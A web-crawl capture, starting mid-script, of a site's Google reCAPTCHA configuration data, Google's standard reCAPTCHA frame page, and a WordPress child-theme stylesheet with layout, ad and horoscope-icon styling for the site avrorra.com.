OVwqnDtcKYw6nCtT9zw6nDoMKTw6xFwrvCgzzCmcKbwp/[base64]/wro/w6/[base64]/F8KWNUjDksK8wqIGwrl7LkrCtUPCuMKiFzJZHh54JVLCmcKawo0pw43Ct8KqwoMuJSwtMExMd8OiEcOgw61wM8Kkw4EKwo5pw7TDmxnDgDfCpMKYa1szw6/[base64]/cjXCjsOURMKAw43ChMKAw7PCtmIAAMKpQRzDj8K1w7rCkCnDmw/ChMO9b8ODZcKrw4J3wpnCpjtmEFlpw4daw49dOFUjZnpewpEfw60Owo7Dg34kWFLCi8KuwrhIw7wYwr/ClsKewrDDrMKqZcOpZilUw7JzwqEew5tVw5FYwoXCggjCgnfDiMOsw7Z9axEhwpnDvMKGXMOdS3EJwrktFSAAEMOaRylAQ8OYHMK/wpPDvcOSAVHCocKkHihgeSVNw5jChWvDhFLCvQEtU8KfBXTCqUM6SMOiB8KVB8Oyw5zCh8Ktd29cw6zCsMOpwowmbx9Ob1bChSA6w63CgsKaVmfCiXVyLhXDo3LDk8K/Pw5AJ07DsG4iw7QIwqzCnsObw5PDm0fDusOcKMOVw7zDkTgQwq3DrF7Du0JoeF3Coi1Nw7dFB8OVw55zw59awpMLw6IUw4hYDsKDw6o6w77DmQUDHQbCqMKeScOaL8OBw5IzY8OqRwHChEAQwpHCsy/Ct2h6wrEtw4cSAgcbJi7DpirDrsO4A8O8djnDuMK4w6AwCRJqwqDCn8Kten/Dhx1bwqnCisKmwqjDkcKqR8K1bE0jRhMHwpkBwr1rw4F3wobDsEPDh1HDniotw4LDgFV2wpkrdXQAw7nDkD/[base64]/DtsKmCkfDpnrCpcOfSFEswrgmw5pBR8OLYHpLw6/CpFzDh8KyalnCnnXDpRR2wq7DnFLCrMOTwobDpxZYUsKnccKMw6w5DsKVwqcaYsKRwpvDpVl8bSs+B0rCqUxlwokVUVIMbR4Ww4w3wpfDtwVJBcOCaEjDoT3DjwLDucKAMsK3w7RMcwYowoJMVXMzZcO8dUl2wrDDpzY+woJtZ8OUFDUdUsOGw7/DqcOowqrDrMOrMcOIwpYOY8KLw7HDucKwwrbDoR5SUhbDrhonwqHClz7DiyAZw4UlFsOEw6LDssKfwpfDlsOJCyzCnTk3w7nCrsORDcO6wqobwq/Dpx7Dpi3Du3XCtHN9CMO6FQ3DqxdPw63CnWUsw68/[base64]/CjELCmm/DoMKdBm/[base64]/DnsKnPhvCr8OjCnwQw5gcB3rCt8Opw6LDsMOUKG58w6Inw5HDrlFLw6MjdEXCk3xpw5rDgU7DnRrDrMKZQz3DkMOQwqjDi8KXw7cMRiAlw4QpMMKhR8O0B2TCusKdwqTCrMOHY8OCw6QlE8Kawq7Cq8Kpw69fC8KERMK8XQHDuMO4wr8iw5RewoTDgXrCrcOkw6/DpSrDncK3w4XDlMKEIMOjbUpPw7/CrzsKV8OfwrfDp8KJwrPCrMKtE8KBw4HDgcKwK8O1wrXDosKpwqzCsHgTHWETw6nChEHCulomw4QVFQ1JwqIOZ8Oewr4Nw57DiMKGA8K+CktNZXnDu8ODLhgFCcKBwo4LCMOXw6jDlnIFU8KlBMOQw7vDsyHDrMO0w7RqB8Ofw4fDvgZow4jCnMK5wqNwIwpPaMO8Ww/[base64]/DmxRgWwjCkcKGwrPDnXMZOw7DucKSW8K1w7NwwqHDv8KtXV7CpGHDvy3CpsKDwrzDt3JJUcOWHMO9B8OfwqxwwpnCmTrDucO6w7MCJsKyb8KtZsKOesKSw5RZwqVewrtzTcOAwr7DlsKZw7t7wobDncOlw41/wp1Bwr0Kw6rDo3VQw4w2w5LDs8KdwrXCvzHDr2vCsg7DgzPDmcOmwqHDiMKlwrpAGy4aH25MTXjCqznDpMOTw7XCr8OZSsKhw5IxFSfClRYndx/CnkhpRsOibMK8IC3DjyDDtATCknPDhBnCgsOeB2J3w7XDhcOZGkzCu8KgasOVwo9fwrrDhsO1wpLCp8Oyw4DDsMK8PMKiUWfDksKWUHo5w7/DhWLCqsKAEMO8woQEwo7Ct8Ouw54nwrLCmH9KOsODw6NMPlMxQkBPSmwQWcOTw4V+SCTDuGfCkQY/MUnCscOQw75xYFhrwq0HTmVVDg9bw4wiw5IuwqY5wqLCnSvDiEvCuTHCnzPDlG5YEHc5RWXCnjpMH8Oqwr/Dp2fDgcKPccO3JcO5w7/DrMKeHMOPw7pBwr7CqznCm8KlfDwvPTEnwpoVAQJMw5kFwrs7AcKFCsKewoo5ExDDlhDDrn3Cq8Omw5VIXDhLw4jDicKaLMK8CcKnwpDCusK1UkkSAjDCvHbCpsOlRMOmYsKJDw7CisKJUsOSTsOWVMOjw6/DlHjDqVYXNcOxwqHCrkTDjS0ow7TDqsO/wrLDrMKiL1rCmMKcwqsjw5/Cv8Ofw7HDnnrDvcOAwpnDpxrCm8KVw7jDtnPDhMOrSR3CssOKwpDDqmHDryrDtB4Ow5hVHsKAWsOBw7TCgAXCpsK0w4ROG8KSwoTCm8KqHWgzwozDtEnClsKnw7txwrFJL8OGI8KpA8KJZiUbw5RaC8KYw7LCuW/CnABXwqHCqsKDFcKsw74mZ8KLZxoqw6Fzw5oWZMKEEcKeVcOqYGBewrnCvsOjPG0OTFxJWk5sdk7DqCwBKsO3CsOuwqvDlcK9bBJDTMOtXQAYaMKYwqHDt3pTwq1/Jx/CghEtflnDv8KJw4HDgMK0XlfCqG50BTTCvDzDucK2NHHCr2kzw77ChcOlw5zCu2TDhkg2w57CicO5wrwLw5rCgMOmIcKaDcKAw4/[base64]/DiMKLd2nDp04/w5UbwrPCsG54wq5JwqQdFmfDnENcO1tww4zChsOaFMKybE7DuMOCwrBfw6jDosOHMcKDwrpXw5I3BzEhwph5SVnCrwXDpS7DmCvCtxnDnUx1w7HCoT/Dq8Ovw4jChQ7ClcOVVAV9wpl5w6I2wrLDo8KoUTwTwpMrwqx4aMKedcKvXcOPdXJ3TsKbGBnDtcKGcMKEcTdfwrTDnsOTw6XDucKuMnwaw4Q8NB/DomLDk8ONAcKSwovDninDtcOIw7Nkw5FHwr1uwpgMw67DiCB8w4AYTxh/woTDj8KDw6TDq8KPw4HCgMKCw5pFGn0mcsOTw5IUb09ERRFzDHbDrsKEwpoZCsKVw4EeacKCUUnCkhDCqsKawrjDt3oAw6DCvFJbGcKWw5/Cl18nAsOGe2nDv8KIw73DssKKCMOUesKfw4fCsB/Crgd8ARvDhsKVJcKNwo/Cn2LDisK3w7Zhw7TClxPCuAvCmMKpccKfw6k1e8Oqw7LDt8OIw5BxwrfDqSzCmgZuDhNvFF8/[base64]/a8KodjTDssKVwpFhBsK3w5LCqMOidcKXwrF+w5V5w5Zvw4fDmcKvw5l5w4HDjiHCjV8bw7PCuWbDsxg7CzLCtmDClMOTw5bCtFbCu8Ktw5PDumnDlMO4d8Oiw5DCkcOhQDV7w4rDmsOUQUjDrlZaw5XDnS0owqAxK1/CsDZuw6g4OizDljXDmkzCg19JPH8eMsO7w5dAIMKbE2jDicOVworDo8ObSsO0e8Ktw6PDgQLDocOmaS4gw5rDrjzDusKmE8OMOMObw7HCrsKlNcKWw4HCt8K7c8OHw4vCmsK8wqjCjcOYczNyw7/DpBjCpsKRwplccMKsw4hdZcOxHsOFESzCqMOkP8OCfsK1wr4PXsKUwrfDg2Rcwp4wUQFgMMKtcxTCswARP8OzH8Ouw7jCvnTCuUDDvjoVw53CrTo0woHCkn1WICLCp8OYw4UkwpBjfSHDknV9w4zDrUsBEHHDksOjw73DhygRZ8KKw4Mvw5/CgsOEwqrDu8OIGsOywrYCP8OzUsKbTcOIPG0Kw7HCmsKgNsKeSh1dIsOsB3PDq8K5w5cteiDDkEvCvxvCucOtw7nDjRjCoALCisOKw6ENwqpfwp0Rw67CvsK5wq3Ch2FQw6BCPVHDn8KywpFIQH8bWGJmV1LDm8KKTDU/Cx1rW8OeMsO3IMK0ahrCp8OjNi3DvsKBPMK9w7HDugF/[base64]/DsWjCpRsgccOTw7ZswrwSRsKXwqPCiBvDpwXCkMKTw6nDjiVXYTgfwprDoTpow7PCsRnDnF3Ch0A8woBwUcKRw4IPwo5Zw6AUI8K4w5HCuMKRw5pOemvDsMOQIwgsAcK1V8OBDCPCs8OlecKFGXZ5bMKQQX/ClcOYw4fDlsOzLS7DpMKvw4zDmMKsDhA4w7DCukXChDM2w4EmHcK6w7Y+wrYPX8KSwpPCri7CiBoPwqzCgcKpBg3DpcOrw4EuF8KkCjnCkhDDtMOGw4TDlBTCp8KKeCjDqDvCgzlxb8KEw4Upw6l+w54mwp9hwpAMZ2N6WQFUX8KKwrrDtcK8fFTCjW/CiMO4w695woPCicKhCTnCpDp7J8OFBcOkGC/DlAoFIcOxDiXCrEXDlwoJw4ZGVVTDsiU/wq8xchvDqy7DicKdTxjDnE3DoCrDpcOoMU4kEWs3woh3wpdxwp9BbAF3w7/Cs8Ozw5PDoToYwoAdw47DhcOYw5p3w7/DjcOxImArwpp/UhpkwrLColBsWMOGworCgQ9XUBfCv2t0w6/ClGpJw5/Ci8OQZQlJWBbDjBPCtTgXdj16w7x8wpAGGMOBw4LCocK+R3Mqw5RKej7CmcOYwq0Qw7F8w4DCqVvCt8K6MzXChRsrbMOMYTzDhQlZQsKfw6ZmHkF5QsOXw6sRKMK4ZcK+LiVEUUvCm8OWPsOYUnbDsMODG2rDjl/CuRlZw57DlEBQSsONwr3CvnU/GRsKw5vDlcOvawE6JsOsPMKow5rCr1TDvcOlaMOQw4lfwpfClMKdw7/Dj2PDh1vCosO7w4TCo0DCnlDCrsKMw6xhw6Z7wo9gVA8Pw4jDgsOnwos0w63DjsKAecKxwrJtAMOaw7IWPnvCiHJ8w65nw6Atw4llw4vCpcOrJljCqmXDrgDCqjrDg8KkwozCm8OUGsOYYMOGPFB/w7Zjw5jClGXDj8OJEsOaw4Jew5XDjj9sNhnDkTTCsHpRwq/DmzMDATrDo8KoUBYUwpx5SsODOCXCtyZecsObwpV7w5PDv8KHcCDCisKjwp5SUcOFeFHCoiwyw4QGw5FbITYjwpbDrsKgw5l6BzhSEBjDlMKjEcOsH8Okw4JgaC8rwrpGw5XCg0Qrw4/DgMK2N8KLKsK5N8ODYATCmWZOWnTDr8O1wp43F8Olw7/CtcK5VF3CnTvCksOGUsKGwrQzw4LCqsONwrzCg8KZP8OkwrTCjG9ADcOJwqPCq8KLK3vDmRQ/DcOjD1RGw7bDlsOQV1TDhF4HXcKkwpA3fiNeflrCjsKxw5V4HcOQa2HDrijDkcOIwp5IwqYxw4fDkQvCthM8wr3CpcOuwpRJIsORYMOnEQDCkMK3Bkk/wp1AfXwRTBLCvcKawqglSUFaE8KawpbCjknDt8KLw6Jmw6dBwqvDiMOTH20uVcODGRfCrBPDjMOTw6R6aXrDtsK/[base64]/Dk2vDjkbDiUjCpXciwpckS8Okw5LCqsO9w4oYwoXDpMKlQS9ow7pVUsOgc0R1wol3w53DgAdGSGrDlD/CosKCwrlLY8Kvw4UVw7sMw5vChsKuIm55wrbCtG8YXsKrIcKSAcOzwpvCpnk5bsKywrjCuMKtFxBwwoHDhMKUwrMbT8Obw7/[base64]/CvcKbwo7DjyzDiMKBwqvCqBpNwoBnw41Nwrl2wrJZIMOCGkzDsFnCosORIWXCksKWwqfCp8KrFgFJw6PDhhhWZRTDln3DuG4Owq9SwqLChsOYFjFRwr4LVsKJGzDDvlFea8KZwrDDkW3Ci8KRwosjc1PCsVBVQ2/CrXYiw4TChUdRw5fDj8KFdWrCvcOMw4rDszNTD3sfw6FwLUPCtTEzwqzDtcKhwpTDqDrClcOYcUzCtEnChXtGOCNjw58mT8K+LMKxw6/DsRLDh3HDsV15eFYUwqI8LcKCwrpRw5sMb3d7GMO+elbCvcOgQEENw5bCg0PCkxDDmjLCghlyeFRew4tOw7bCm03CpCTCqcOzwq0VwoLCj3ABPjVlwqDCi2wONxhkKDrCkMOlw6oQwrxkw7YRK8KROcK6w4JcwpU3RWTDhcOdw5h+w5PCuRsiwpt/TsK1w4/DoMKUa8KRNELCpcKrw6/DsSdYU2ptwpMjE8OMMsK/XQXCk8OQwrTDjcOlDcKkHn0tQhdZwo7CrQAnw4HDpAHCpVM3wrHClsOkw7XDiBvDqsKRVEstSMKww4DDvAJVw77DsMKHwobDkMKVSWzCiD1sEwl6ZyTDinzCvUPDtHZlwrMNw5/Cv8O4VnoPw7HDqcOtwqAARV/DrMKTcMOWFsOqE8Kpw4xeEEtmw5sOw7zCm1nDmsKgK8Kow67DtMOPw7PCl19VUmhJwpFwcsKbw4o/BhjCph3Cr8KvwoTDt8Kxw4PDgsKhM1zCssKPwq3CjAHCjMOeVivCtcO2wqDCk3DCrz0nwq8xw7DCt8OGEXJtLlnCoMKBwrPCu8KCDsOyecOVd8K9f8KgS8OkEx/DpQZ+E8O2w5vCmcKsw73CqCYDbsKxwqTDt8OTf30cw5fDq8KbNlvClVoHUBTCoSo+YMObfTTDvDotUCLCvsKaXjXCh0UXw61+FMO4e8K6w53DucKJwqR0wqnCniXCv8K9w4jDqXkpw7rCrcKGwpATwoZ6BMOIw5MtBcOVZmM/wpHCt8OHw4NvwqF7wpLDlMKleMO4UMOCHsKhHMK/[base64]/FMKbbxkbVV0/wrHCjzEaw77DuMOaTcOvw6TDghQ+w4hYLsKgwoocYTp0K3HClSXCoh5eZMO4wrVja8O/w502YhnDjl0hwpDDjMKwCsK/[base64]/[base64]/w7HCocK+BcK5EHRgw4FNI1M2w7LDvk/DikPCp8Kbw5MdJlHDucKAKMOGwrxGOX/Di8KGPMKPwoLCs8OFQMKhMmcVQ8OqOjxIwpPCgsKRH8OPw4cfK8K8QxAuDngLwqhIO8Onw5nClHPCrh7DimpZwpzDqsOhw4LCjsOUZMObXDN7w6Jkw5YQf8KDw5pkIXd5w7NZPls2GMOzw77Cs8OCZsOWwoXDjAvCgBbCpQLClztVXcKDw7k/wrw7w7sGwrJuwpbCpGTDomR/Gkd3XRPDu8OOT8O8WV3CvMKew4diPB41I8OVwq4wClcgwrsVG8KnwrUXGy3Cu1XCs8KTw65fU8KPFMKUw4TCisKFwqI3DMKxfsOHWsK1w74xTcOMQS8aNMOvGh7Dp8OJw7ZBOcO6OjzChsKpw5vDq8KBwqI7T0J/VDMpwofDoE0Hw5pCfFXDrHjDn8OQPsKDw5/DiSQYegPChSDDk0nCv8KUJcOuw7DDtxvDqS7DpcOyZ1AlScKBKMKjbFY4FDtOwqbCvDVFw5rCpMKbwrwXw6XCvMKMw7QOEXQgKcOGw43DlEl/H8O/RG8bIgYDw6kNJsOQw7bDtBlJGERoF8OFwqITwoA9wozCh8OKwqAATMO4dcOcFTfDm8OLw4d1ZMK+MR85ZMOGdjDDqDgxw6wKJsOSRcO9wolffzcTB8KpJg/ClD1JRTLCtVnCsXxPFcO6w53CncKzawRJwqohw79mw4VITRAaw7ApwqzCsX/DmMKVAhctM8ODYz4ewqwlcV1+Ezo9VhxBMsKTUsOERMOiGxvClivDsVNnwq0ISBF0wrLDqsKhw4/Di8K/UC7DtzNuwppVw6RMfsKqV1XDsn8hSsOaHsK7w5bCosKZWFkVJMKZGExiw4/[base64]/DqMKBSsOewp81wrHClcKMwovDh8O3R8O/fzgtZ8KPBxDCtwjDpcKtHMO6wp/DrsK/Cx0Mw5zCicOTwrtdw5vDvBTCiMOGwpLDl8KXw7/[base64]/wpAfJsO3D8OfSzQgw5zCj8OFJ8OaM8KOU8KMRMOKQcOoHFJYZsKHwp06w5/Cu8K0w5gXCBfCoMOxw7/CiioJHQsQwpjDg0kpw7jDhn/[base64]/CocORVC7Ciw8ifMK3EcO9EsO4w6sDJEzDhcOHw6DCn8K/w7rClR/CsRHDmx/Cp1/Chj7DmsOKwpfCvkzCoE1VOsK9w7nCtzbCl2fDih1iw58UwqbDhcKTw47DsjM/VsOow7bDrsKmecOdwozDocKTw5HCgiNIw71mwqttw5lswobChAhDw4JfFFjDncOkFwLDiVvDncOWH8OMwpdew5UFZ8OtwoHDmcOoAnTCqSUWFTjCiDpZwrkww67DgWYrCFHDnnUHJ8O+VkhfwoRiLmktwrnCiMKjLHNOwpsFwokdw6wEA8OJbMKEw7/CrMOXw6nCn8ODw4QUwonCvCETwrzDkiXDpMK6fg/ColDDnsOzfcOyASc2w4oqw7YMAnHCqVlWwrwdwrxSNXYJQMOOAsOKUsKsH8Omw4B0w5bClsOGXFfCpRhvw5ElGMK6w4/DsWRAWUTDsDvDpUxiw5bCoQwgRcOOPCXCuEzCuWYOYDDCucOMw7ZDV8KfOMKiwpBXwpoWw48cA3pWwovDisK8wo/Ct0hew4/Dq1FRPz8teMOwwofCkDjCtx9pw63DmiEIGkF7IsK6DHnCqsODwrrDncK6On3Dtj4zJcKpwqZ4anDDpMOxw51pJhI4SMOywpvDhjTDksKpw6QOVUbCq1gCwrBQwrZuWcOaFEjCq0XDrsOjw6M/wp8ORAvDlcKIOjPDncOYwqfClMKCdnY+I8Kfw7PDu2A9K203wpdOI2bDh3PDnRpdT8OHw5Agw7rDol3CsV7CnxnDl1XDlg/DhMK+E8K8Yj0Sw6RcHStZw4tzw6gcDMKOOCogd3sCBTMQwrPCknHDsx/CkcODwqAmwqQiw5HDg8KGw5xqacKKw5zDvsOoM3nCpWTDmcOowqdpwqlTw6pqWTnCjlBIwroJNRTDqsO/D8O0WjvCt2AqYsKOwpg7S2oMBsOVw4fCqSd1wqrDoMKGwpHDrMOSHAl+WMKVw6bCmsO4UC3Cq8OEw7PDngPDvcOtwpnClsK0wrEbEgnDocKAW8KhDTTDocK8w4TCqm5yw4TDgXAPw53CtiQyw5jCnMKzwowrw5g1wr3ClMKbZsOXw4DDrDl3woxpwrVSwp/DksK7w6AEw4luCMOkIiHDvlHDp8OHw7s/[base64]/OMKHw4RmTA1Fw5FrwobCtMOwecOeYB3CssOqw6Rzw6DCj8KkWMOPw77Cv8OgwocFw4bCqsOgOlTDq24OwpvDiMOBWl1tbsOOX0zDtMKGwr19w7DCjsO8wp4OwonDg19Tw7NMwr45w7E2XCHCs3/DqD3CgVLDgcKFYWbCqRJtP8KODxjCjMO/w5pJLx5jI0FYJMOCw6XCvcOhFU/DqCU0LX0HdmfCvT8IRyg/HlUKSMKpAUPDssOyF8KmwrTCjMK9WX8GaTfClsOaXcKBw6zDjmHDmEHCv8O3wqXCgS1wOcKew73CoifCnnXCisKjwp7DmcOUaxR+MmzCr0ANK2JDIcOWw63ClykVNGpTc3zCpcONf8K0QMKHOsO7fMOXwrIdLwPDtcO1JnvDvsKTw7ZWNsOGw5FXwr/Cl1pHwrzDsXgLHsOvacOlcsOWXwfCvWXDoX9RwrDCuBbCkEZzPmjDtsKkGcOjQ3XDjElgK8K5wrZpCinCvzZJw7Zmw7rCj8OZwqpjX0DDhx3ChQQEw4DDqhEVwr7DmH9Xw5LCtldJwpXCmgMpw7ECwoY+w7oOw7kowrQmCsK0wq3DgUjCvsO0DcKNY8Kaw7/CjBZjZHUAXcOZw6jCjMOJJMKmwrhhwpIxGwNYwqrCpkFOwr3ClltgwqrCkVFOw6ITw6vDlCk9wpVXwrHCvcOaUi3CiF9hYMO6T8KmwoTCv8OQTSgDOMOPw6fCgSfDqMKTw5fDrcOAXMK8Dm0BRz4jw7bCpHBWwp/DrMKLwqBOwqcdwrrChj/ChsOpesOzwqkyUxoeTMOcw7UQwoLCgMOhwotMLsOqA8OZbm/DqsKSwqnDulTCjsKXL8KoesOwUhp5Zj9Qw41yw68Vw6LCvybDsgwGCMKvcCrCvCw5X8OLwr7CkkY9w7HCujhtWWrCuVvDhWhiw69gM8O/bitCw4YFCidPwqPCtUzDkMOCw5tmPcOaBMO6GcK8w6cmJMKFw77DvsONTMKow5XCssOJRW7DiMKOw50/OXjDoRDDixJeM8OWYQgaw4PCiz/Cl8OtCTbCvkc9wpJWwrfCgcOSwobDpcKSKAfCvAzDuMKXwq/CucKqPcKHw6gLwonCm8KhN1UYTCBPBsKIwrHDmU7DgEHCihsZwqsZwoXCvsONGsKTIy/DvFIbe8OEw5DCpV9+Hnc8wq7Cl0I\\u003d\x22],null,[\x22conf\x22,null,\x226LeXN6kUAAAAAL6k9lrk_JzOFPASoqlFZTQWkhv4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://avrorra.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22kYRxzqddZlhjeAclOYDUwfEa+Sagx/gc2PzJxTVCYYk\\u003d\x22,1,0,null,1,1768783701321,0,0,[139,171,3,38,246],null,[39,166,225,201],\x22RC-4hbXpvkKcYXoMA\x22,null,null,null,null,null,\x220dAFcWeA7nWA-x_i8mm1XojmAMg9Rmr-fnD18LbG5ZkMFjugi8_XRsRcJNM9E7ySSsgOruwH5wANykB57woANSMQLaQ24VAFK-CA\x22,1768866501309]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4XW0HuJje4POSqMEncNdgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768780103941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://avrorra.com/wp-content/themes/thevoux-wp-child/style.css
body_size: 2914
content:
/*
	Theme Name: The Voux Child Theme
	Theme URI: http://themeforest.net/user/fuelthemes
	Description: <strong>A Premium theme for magazine, editor, community and more! WordPress Theme by <a href="http://www.themeforest.net/user/fuelthemes">fuelthemes</a></strong> – Update notifications available on Twitter and Themeforest <a href="http://twitter.com/anteksiler">Follow us on twitter</a> – <a href="http://themeforest.net/user/fuelthemes">Follow us on Themeforest</a>
	Version: 1.0.0
	Author: fuelthemes
	Template: thevoux-wp
*/

@import url("../thevoux-wp/style.css");
@media only screen and (min-width: 40.063em) {
    .post .post-title h1 {
      font-size: 32px;
      line-height: 32px;
    }
}

iframe {
    width: 100%;
}

.post-ratings {
    width: auto!important;
    margin: 30px 0;
    float: right;
    text-align: right;
    font-size: 13px;
}

.alignright img, .alignleft img, .aligncenter img {
    max-width: 650px;
}

.wp-caption.aligncenter {
    text-align: center;
}
.wp-caption{
    max-width:100%;
}
#full-menu .full-menu>li>.menu_span {
    display: block;
    line-height: 40px;
    font-weight: 600;
    color: #222;
    text-transform: uppercase;
    font-size: 13px;
}

#full-menu .full-menu>li.menu-item-has-children>.sub-menu li .menu_span {
    font-weight: 500;
    font-size: 13px;
    color: #464646;
}

.thb-mobile-menu li .menu_div {
    display: block;
    line-height: 44px;
    font-size: 16px;
    font-weight: 600;
    color: #222;
    position: relative;
}

.author-content a {
    font-size: 32px;
}


/* Affilate blocks */

.sblink {
    display: block;
    padding: 10px;
    text-decoration: none!important;
}

.sblink img {
    width: 115px;
    float: left;
    margin-right: 20px;
}

.sbtitle {
    font-size: 22px;
    display: block;
    padding: 5px 40px 5px 20px;
    text-transform: uppercase;
    color: #f2f2f2;
    font-weight: bold;
    background-color: #F26767;
}

.sbtext {
    display: block;
    color: #034054;
    font-size: 17px;
    line-height: 1.2em;
}

.sblink2 {
    text-decoration: none !important;
    color: #EE3636;
    display: inline-block;
    transition: all .2s ease-in-out;
    padding: 0 3px;
    font-weight: bold;
    box-shadow: inset 0 -1px 0 0 #EE3636;
    text-align: right;
    position: absolute;
    bottom: 0;
    right: 0;
}

.pg-aa-ad-wrapper {
    border-left: 5px solid #2a80b9;
    padding-left: 5px;
}

.pg-aa-ad-img-cell {
    width: 115px;
}

.pg-aa-ad-title {
    font-size: 21px;
    line-height: 24px;
    display: inline-block;
    margin-bottom: 5px;
}

#inlinetextblock {
    text-align: center;
    width: 100%;
    height: 270px;
    margin: 15px 0px;
    padding: 10px 0px;
    padding-top: 55px;
    background: #F1F1F1;
}

#inlinetextblock:hover {
    background: #fff;
}

#inlinetextblock:hover .inlinetextbutton {
    background: #ef2673;
}

#inlinetextblock p {
    color: gray;
    font-size: 25px!important;
    line-height: 30px;
}

#inlinetextblock a.inlinetextbutton {
    background-color: gray;
    border-radius: 10px;
    padding: 5px 73px;
    color: white!important;
    font-size: 30px;
    text-decoration: none;
    transition: all 150ms ease-in;
}

#infinite-article>.post-detail-row {
    padding: 15px 0!important;
}

.post-detail-row .row{
  position: relative;
}

.sticky {
  position: fixed;
  z-index: 101;
	top: 100px;
}
.stop {
  position: relative;
  z-index: 101;
}

#page {
    overflow: hidden;
    background: #fff;
}

#sidebars{
	position: relative;
}

#second_sidebar {
    right: 0;
    position: absolute;
    bottom: 0;
    height: 66.6% !important;
		width: 336px;
		max-width: 336px;
}

#bottom_sidebar{
	right: 0;
	position: absolute;
	bottom: 0;
	height: 33.3% !important;
	width: 336px;
	max-width: 336px;
  list-style: none;
}

#text-9{
	height: 720px;
	width: 100%;
}

.sidebar .sidebar_inner{
  list-style: none;
  width: 320px;
  float: right;
  margin-right: 10px;
  padding: 0px;
}

.menu-item-29258 a{
  color: #ef2673!important;
}

.menu-item-29258 a:hover{
  text-decoration: underline;
}

@media (max-width: 1024px) {
  #second_sidebar, #bottom_sidebar{
    display: none;
  }
}


.mobile_ads {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 80px;
    background: rgba(255, 255, 255, 0.9);
    z-index: 888;
    text-align: center;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.hide_ads {
    display: block;
    position: relative;
    z-index: 999;
    cursor: pointer;
}

.hide_ads .fa {
    color: #999;
    font-size: 24px;
    position: relative;
    top: -5px;
}

.hide_ads .up {
    width: 40px;
    height: 5px;
    border-radius: 999px;
    background: #999;
    margin: 8px auto 5px auto;
}

#text-12 > strong span,
#text-13 > strong span{
  background: #de3a3b;
  color: #fff;
}

.horoscope .items {
  text-align: center;
  margin-top: 20px;
}
.horoscope .item {
  display: inline-block;
  margin: 0px 5px 8px;
  text-decoration: none;
}
.horoscope .item:hover .sign_name {
  color: #ff0099;
  border-bottom: 1px solid;
}
.horoscope .sign_icon {
  display: block;
  height: 36px;
  width: 62px;
  margin-bottom: 3px;
  background-image: url('image/horoscope-sp.png');
}
.horoscope .sign_name {
  font-style: italic;
  font-size: 12px;
  color: #a3a3a3;
  vertical-align: top;
}
.horoscope .aries .sign_icon {
  background-position: 5px -6px;
}
.horoscope .aries:hover .sign_icon {
  background-position: -203px -6px;
}
.horoscope .taurus .sign_icon {
  background-position: -67px -6px;
}
.horoscope .taurus:hover .sign_icon {
  background-position: -275px -6px;
}
.horoscope .gemini .sign_icon {
  background-position: -139px -6px;
}
.horoscope .gemini:hover .sign_icon {
  background-position: -347px -6px;
}
.horoscope .cancer .sign_icon {
  background-position: 5px -65px;
}
.horoscope .cancer:hover .sign_icon {
  background-position: -203px -65px;
}
.horoscope .leo .sign_icon {
  background-position: -67px -65px;
}
.horoscope .leo:hover .sign_icon {
  background-position: -275px -65px;
}
.horoscope .virgo .sign_icon {
  background-position: -139px -65px;
}
.horoscope .virgo:hover .sign_icon {
  background-position: -347px -65px;
}
.horoscope .libra .sign_icon {
  background-position: 5px -124px;
}
.horoscope .libra:hover .sign_icon {
  background-position: -203px -124px;
}
.horoscope .scorpio .sign_icon {
  background-position: -67px -124px;
}
.horoscope .scorpio:hover .sign_icon {
  background-position: -275px -124px;
}
.horoscope .sagittarius .sign_icon {
  background-position: -139px -124px;
}
.horoscope .sagittarius:hover .sign_icon {
  background-position: -347px -124px;
}
.horoscope .capricorn .sign_icon {
  background-position: 5px -183px;
}
.horoscope .capricorn:hover .sign_icon {
  background-position: -203px -183px;
}
.horoscope .aquarius .sign_icon {
  background-position: -67px -183px;
}
.horoscope .aquarius:hover .sign_icon {
  background-position: -275px -183px;
}
.horoscope .pisces .sign_icon {
  background-position: -139px -183px;
}
.horoscope .pisces:hover .sign_icon {
  background-position: -347px -183px;
}


#subfooter h1{
	margin: 0 0 20px 0;
	color: #000;
	font-size: 15px;
	line-height: 15px;
}


/*
@media only screen and (min-width: 40.063em){
   .post-content-container {
		padding-left: 70px!important;
   }

}
*/

@media only screen and (max-width: 40.063em){


  .post .post-title h1 {
      font-size: 26px;
      line-height: 26px;
  }

  .post-meta.cf, .post-author{
    display: none;
  }

}

/* ИСПРАВЛЕНИЯ */
.single blockquote p {
  font-family: Roboto;
  font-size: 14px !important;
  line-height: 1.5em !important;
}
.single blockquote p:first-child {
  color: #8c8c8c;
  text-align: justify !important;
}

.post .post-content h2 {
  font-size: 30px;
}
.post .post-content h3 {
  font-size: 25px;
}
.yarpp-related {
	clear: both;
}



.url_form_comments {
  display: none;
}

/* Сарафан который лезет, куда не надо */

.fotorama--wp .sarafan-offers-view-panel {
  display: none;
}

.yarpp-thumbnail-default .sarafan-button {
  display: none !important;
}

.slick-slider .sarafan-button {
  display: none !important;
}

.category .sarafan-button {
  display: none !important;
}

.post-gallery .sarafan-button {
  display: none !important;
}

/* Сарафан который лезет, куда не надо */

.zen-ui-popup__btn {
  cursor: pointer;
}


